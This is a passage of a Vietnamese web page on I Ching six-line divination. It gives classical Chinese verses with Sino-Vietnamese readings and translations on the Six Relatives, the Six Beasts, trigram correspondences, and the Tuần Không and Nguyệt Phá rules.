doanh vi đại cát,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thân nhân như ý lạc vô ngu.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hành nhân tại ngoại thân tương động,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sản phụ cầu thần dị thoát trừ</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thất vật tĩnh an gia vị xuất,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Bệnh nhân thương vị cánh thương tì.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tài hào động khắc Văn thư</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thi cử, cầu danh đều vô ích,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Đem vốn kinh doanh thì rất tốt,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hôn nhân như ý chảng gì lo.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xem người đi xa thì sắp di chuyển,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sản phụ cầu thần thì đễ qua khỏi,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mất vật thì vật còn trong nhà chưa đem ra ngoài,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xem bệnh thì đau dạ dày và đau tì.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">兄 弟 交 重 剋 了 財</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">病 人 難 愈 未 離 灾</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">應 舉 奪 標 為 忌 客 ,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">官 非 陰 賊 耗 錢 財</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">若 帶 吉 神 為 有 助</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">出 路 行 人 便 未 來</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">貨 物 經 商 消 折 本</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">買 婢 求 妻 事 不 諧</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Huynh đệ giao trùng khắc liễu Tài,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Bệnh nhân nan dũ vị li tai.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ứng cử đoạt tiêu vi kỵ khách,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quan phi âm tặc hao tiền tài.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhược đới cát thần vi hưu trợ,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xuất lộ hành nhân tiện vị lai</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hoá vật kinh thương tiêu chiết bổn</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mãi tì cầu thê sự bất hài.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Huynh đệ động là khắc Thê tài,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Người bệnh khó lành chưa thoát khỏi tai hoạ.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thi cử. cầu danh thì Huynh là kỵ khách,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Việc quan và trộm cưpứ khiến hao tiền.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu có cát thần thì được giúp,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Người đi xa đã lên đường mà chưa đến,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Buôn bán kinh doanh hao tiền vốn,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mua tì, kiếm vợ việc không vui.</span><ol style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">LỤC THÂN BIẾN HOÁ CA 六 親 變 化 歌</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Tử Tôn hoá Thoái thần thì người và tiền không vừa ý; hoá Phụ hao phá ruộng vườn; hoá Thê lợi ích gấp bội;hoá Quan lo âu sinh sản; hoá Huynh là được sinh.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Quan Quỷ hoá Tiến thần cầu quan nhanh chóng; hoá Tài xem bệnh sẽ hung; hoá Phụ được văn thư; hoá Tử thì hại công danh; hoá Huynh thì nhà không hoà thuận.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Thê tài hoá Tiến thần thì tiền của đến nhà; hoá quan nhiêu âu lo; hoá Tử thì vui vẻ; hoá Phụ hợp gia trường; hoá Huynh chủ phá tài.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Huynh đệ hoá Thoái thần, xem gì cũng chẳng kỵ; hoá Phụ thì nộ bộc tì thiếp có hại; hoá Tài thì tiền chưa được; hoá Quan anh em gặp tai ương; hoá Tử thì như ý.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">XVI. LỤC THÚ CA ĐOÁN 六 獸 歌 斷</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">發 動 青 龍 附 用 通</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">進 財 進 禄 福 無 窮</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">臨 仇 遇 忌 都 無 益</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">酒 色 成 災 在 此 中</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phát động Thanh Long phụ Dụng thông,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tiến tài tiến lộc phúc vô cùng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Lâm Cừu ngộ Kỵ đô vô ích</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tửu sắc thành tai tại thử trung.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thanh Long động trợ giúp Dụng thần.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Khiên tài lộc tăng tiến phúc vô cùng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu Thanh Long ở Cừu thần và Kỵ thần thì vô ích,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chỉ tạo ra vì tửu sắc mà gây tai hoạ.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">朱 雀 交 重 文 印 旺</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">煞 神 相 併 漫 勞 功</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">是 非 口 舌 皆 因 此</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">動 出 生 身 卻 利 公</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chu Tước giao trùng văn ấn vượng</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sát thần tương tính mạn lao công</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thị phi khẩu thiệt giai nhân thử,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Động xuất sinh thân khước lợi công.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chu Tước động thì vượng về văn thư,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sát thần lại hợp cùng thì nhọc sức nhiều.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thị phi khẩu thiệt đều từ đó,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu động mà sinh Thân thì ích lợi cho mình.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">勾 陳 發 動 憂 田 土</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">累 歲 迍 邅 為 忌 逢</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">生 用 有 情 方 是 吉</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">若 然 安 靜 不 迷 蒙</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Câu Trần phát động ưu điền thổ</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Luỹ tuế truân chiên vị Kỵ phùng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sinh Dụng hữu tình phương thị cát</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhược nhiên an tĩnh bất mê mông.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Câu Trần động có lo âu về ruộng đất,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu ở Kỵ thần là nhiều năm truân chiên.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu sinh Dụng thầnmới là tốt,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Còn như an tĩnh thì không xấu xa gì.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">螣 蛇 鬼 剋 憂 縈 絆</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">怪 夢 陰 魔 暗 裏 攻</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">持 木 落 空 休 道 吉</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">逢 冲 之 日 莫 逃 凶</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Đằng Xà Quỷ khắc ưu oanh bạn</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quái mộng âm ma ám lý công.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Trì mộc lạc Không hưu đạo cát,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phùng xung chi nhật mạc đào hung.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Đằng xà ở Quan quỷ mà khắc thì âu lo ràng buộc,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mộng lạ âm ma ngầm phá rối.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu ở Mộc hào gặp Không thì đừng bảo là tốt</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Vì gặp ngày xung thì chẳng tránh được hung tai.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">白 虎 交 重 喪 惡 事</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">官 司 病 患 必 成 凶</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">持 金 動 剋 妨 人 口</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">遇 火 生 身 便 不 同</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Bạch Hổ giao trùng tang ác sự,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quan ti bệnh hoạn tất thành hung.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Trì kim động khắc phương nhân khẩu,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ngộ hoả sinh Thân tiện bất đồng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Bạch Hổ động thì có việc tang và xấu,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thành hung vì việc quan và bênh hoạn</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ở hào Kim mà động thì khắc hại nhân khẩu.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu ở hào Hoả mà sinh Thân thì chẳng như nói trên.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">玄 武 動 交 多 暗 昧</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">若 臨 官 鬼 賊 交 攻</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">有 情 生 世 邪 無 犯</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">仇 忌 臨 之 姦 盜 凶</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Huyền Vũ động giao đa ám muội,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhược lâm Quan quỷ tặc giao công.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hữu tình sinh Thế tà vô phạm</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Cừu, Kỵ lâm chi gian đạo hung.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Huyền Vũ động thì nhiều ám muội</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu ở hào Quan thì giặc tấn công.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu sinh Thế thì tà chẳng phạm được,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Huyền Vũ ở Cừu thần, Kỵ thần thì tai ương về trộm gian.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">XVII. QUÁI TƯƠNG PHỐI 卦 相 配</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Càn là lão phụ (thuộc dương)</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Khôn là lão mẫu (thuộc âm)</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Chấn là trưởng nam (thuộc dương)</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Tốn là trưởng nữ (thuộc âm)</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Khám là trung nam (thuộc dương)</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Li là trung nữ (thuộc âm)</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Cấn là thiếu nam (thuộc dương)</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Đoài là thiếu nữ (thuộc âm)</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">XVIII. LỤC GIÁP TUẦN KHÔNG KHỞI LỆ 六 甲 旬 空 起 例</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tuần Không ở Lục Giáp</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Trong tuần Giáp Tí : Tuần Không ở Tuất và Hợi</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Trong tuần Giáp Dần: Tuần Không ở Tí,và Sửu</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Trong tuần Giáp Thìn: Tuần Không ở Dần và Mão</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Trong tuần Giáp Ngọ: Tuần Không ở Thìn và Tị</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Trong tuần Giáp Thân: Tuần Không ở Ngọ và Mùi</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Trong tuần Giáp Tuất: Tuần Không ở Thân và Dậu</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tuần Giáp Tí gồm 10 ngày từ Giáp Tí đến Quí Dậu, trong tuần này không có Địa chi Tuất và Hợi,cho nên gọi Tuất và Hợi là lâm Không. Tương tự tuần từ Giáp Dần đến Quí Hợi, không có ngày Tí và Sửu nên Tí và Sửu lâm Không. Các tuần khác phỏng theo như thế.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">XIX. NGUYỆT PHÁ ĐỊNH LỆ 月 破 定 例</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Lệ Định Nguyệt Phá</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Thàng Giêng , tiết Lập Xuân, kiến Dần , Nguyệt phá là Thân.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Tháng Hai, tiết Kinh Trập, kiến Mão, Nguyệt phá là Dậu</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Thàng Ba, tiếtThanh Minh, kiến Thìn, Nguyệt phá là Tuất.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Tháng Tư, tiết Lập Hạ, kiến Tị, Nguyệt phá là Hợi.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Tháng Năm, tiết Mang Chủng, kiến Ngọ, Nguyệt phá là Tí</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Tháng Sáu, tiết Tiểu Thử, kiến Mùi, Nguyệt phá là Sửu.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Tháng Bảy, tiết Lập Thu, kiến Thân, Nguyệt phá là Dần.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Tháng Tám, tiết Bạch Lộ, kiến Dậu, Nguyệt phá là Mão.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Tháng Chín, tiết Hàn Lộ, kiến Tuất, Nguyệt phá là Thìn.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Tháng Mười, tiết Lập Đông, kiến Hợi, Nguyệt phá là Tị.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Tíang Mười một, tiết Đại Tuyết, kiến Tí, Nguyệt phá là Ngọ.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Tháng Chạp, tiết Tiểu Hàn, kiến Sửu, Nguyệt phá là Mùi.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Theo qui định các tháng Âm Lịch đều theo tiết khí mà định, mà không theo các ngày đầu tháng. Như tháng Giêng gọi là tháng Dần khởi đầu từ tiết Lập Xuân. Tháng hai gọi là tháng Mão khởi đầu từ tiết Vũ Thuỷ&#8230; Muốn rõ phải căn cứ theo Lịch hằng năm. Tuy nhiên tiết khí lại định theo mặt trời, nên không xê dịch bao nhiêu đối với Dương lịch. Như tiết Lập Xuân luôn vào ngày 4 tháng 2 hoặc 5 tháng 2 Dương lịch, tiết Kinh Trập vào ngày 5 hoặc 6 tháng 3 Dương lịch&#8230;.Vì qui định theo tiết khí nên mỗi năm Âm lịch chỉ gồm 12 tháng, không ảnh hưởng gì đến tháng Nhuận cùng tháng đủ thiếu trong Âm lịch.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[1] Ý nói vượng tướng.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[2] Thường Dụng thần không hiện trong quẻ mới dùng hào Phục. Nếu Phục bị khắc tức Dụng thần bị hại, không thể xuất hiện được.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[3] Chỉ những sao được an vào quẻ như Quí Nhân, Lộc thần, Dịch Mã&#8230;.</span><br />
<br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Động tĩnh âm dương phản phúc thiên biến</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tuy vạn tượng chi phân vân, tu nhất lý nhi dung hợp</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">卦 有 過 不 及 之 異 .</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sinh phù củng hợp. thời vũ tư miêu</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Khắc hại hình xung, thu sương sát thảo</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Trường Sinh, Đế Vượng tranh như Kim Cốc chi viên</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhật thần vi lục hào chi chúa tể, hỉ kỳ diệt Hạng nhi an Lưu</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tối ác giả Tuế quân, nghi tĩnh nhi bất nghi động</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thế vi kỷ, Ứng vi nhân đại nghi kế hợp</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">世 爻 受 制 豈 宜 自 己 之 謀</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thế Ứng câu không, nhân vô chuẩn thực</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nội ngoại cạnh phát, sự tất phiên đằng</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">應 如 發 動 一 心 似 托 於 猿 攀</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">主 象 徒 存 更 被 傷 凡 謀 不 遂</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Vô cố vật Không</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Không phùng xung nhi hữu dụng</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hợp tao Phá dĩ vô công</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tự Không hoá Không tất thành hung cựu</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hình hợp khắc Hợp , chung kiến quai dâm</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Động trị Hợp nhi bạn trú</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tĩnh đắc xung nhi ám hưng</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">帶 旺 匪 空</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hữu trợ hữu phù, suy nhược hưu tù diệc cát</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tham sinh tham hợp, Hình xung khắc hại giai vong</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">辨 動 靜 以 定 刑 冲</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tính bất tính, xung bất xung nhân đa tự nhãn</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hình phi Hình, Hợp phi Hợp vị thiểu chi thần</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào ngộ lệnh tinh, vật nan ngã hại</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phục cư Không địa sự dữ tâm vi</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">飛 不 推 開 亦 枉 然</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Không hạ Phục thần dị ư dẫn bạt</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chế trung nhược chủ nan dĩ duy trì</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">爻 傷 日 徒 受 其 名</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mộ trung nhân bất xung bất phát</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thân thượng Quỷ bất khử bất an</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">忌 臨 身 而 多 阻 無 成</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hào phùng kỵ sát, địch chi vô thương</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">用 爻 變 動 忌 遭 死墓 絕 空</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">空 化 空 雖 空 不 空</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hung hoá Trường Sinh, sí nhi vị tán</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Cát liên Mộc Dục, bại nhi bất thành</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">勿 反 德以 扶 人</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng hào trùng điệp dĩ Mộ khố chi thu tàng</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">心 退 悔 兮 世 空</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">動 變 比 和 當 明 進 退</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">死 絕 豈 可 持 身</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Động phùng xung nhi sự tán</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tuyệt phùng sinh nhi sự thành</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Như phùng hợp trú, tu xung phá dĩ thành công</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhược ngộ hưu tù tất sinh vượng nhi thành sự</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">緩 則 靜 而 生 身</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quỷ tuy hoạ tai, phục do vô khí</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tử tuy phúc đức , đa phản vô công</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">論 官 鬼 斷 作 禍 殃</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">朱 雀 本 口 舌 之 神 然 須 兄 弟</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ô hô ! Bốc dịch giả tri tiền tắc dịch</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phệ tất thành tâm</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phép về các hào trì Thế</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sinh khắc giữa Thế Ứng cùng động tĩnh và Không vong</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Cát hung của sinh khắc giữa Phi và Phục</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Đoán Dịch chớ câu nệ về Thần Sát[3]</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Lục hào an tĩnh</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">原 神 發 動 志 揚 揚</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">正 卦 如 無 變 又 無</span><br />
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phép về Dụng thần và Không vong</span><br />
